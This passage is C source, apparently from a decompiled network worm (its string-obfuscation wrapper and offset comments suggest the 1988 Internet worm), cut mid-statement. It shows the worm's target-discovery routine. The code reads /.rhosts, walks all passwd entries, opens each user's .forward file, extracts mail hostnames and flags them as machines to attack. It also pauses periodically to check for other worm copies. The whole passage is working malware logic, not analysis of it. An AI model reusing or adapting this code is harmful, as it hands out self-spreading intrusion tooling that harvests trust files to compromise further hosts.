 hosteq = fopen(XS("/.rhosts"), XS("r"));
if (hosteq != NULL) { /* 516 */
while (fgets(getbuf, sizeof(getbuf), hosteq)) { /* 344,504 */
if (sscanf(getbuf, XS("%s"), scanbuf) != 1)
continue;
host = h_name2host(scanbuf, 0);
while (host == 0) { /* 436, 474 */
host = h_name2host(scanbuf, 1);
getaddrs(host);
}
if (host->o48[0] == 0)
continue;
host->flag |= 8;
}
fclose(hosteq);
}
/* look through the passwd file, checking for contact with others every
* tenth entry. */
setpwent();
check_other_cnt = 0; /* 522 */
while ((pwent = getpwent()) != 0) { /* 526, 1124 */
if ((check_other_cnt % 10) == 0)
other_sleep(0);
check_other_cnt++;
sprintf(fwd_buf, XS("%.200s/.forward"), pwent->pw_dir);
hosteq = fopen(fwd_buf, XS("r"));
if (hosteq != NULL) { /* 834 */
while (fgets(scanbuf, sizeof(scanbuf), hosteq)) { /* 650,822 */
/* Punt the newline */
(&scanbuf[strlen(scanbuf)])[-1] = '\0';
fwd_host = index(scanbuf, '@');
if (fwd_host == NULL)
continue;
host = h_name2host(++fwd_host, 0);
if (host == NULL) {
host = h_name2host(fwd_host, 1);
getaddrs(host);
}
if (host->o48[0] == 0)
continue;
host->flag |= 8;
}
fclose(hosteq);
}